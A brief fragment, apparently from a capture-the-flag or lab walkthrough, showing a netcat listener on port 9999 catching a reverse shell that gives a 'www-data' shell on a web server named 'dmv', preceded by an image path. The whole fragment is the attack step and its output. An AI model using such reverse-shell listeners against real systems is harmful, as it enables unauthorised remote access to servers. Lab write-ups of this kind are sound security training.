 └─$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.129.181.136 36994
bash: cannot set terminal process group (855): Inappro
priate ioctl for device
bash: no job control in this shell
www-data@dmv:/var/www/html/tmp$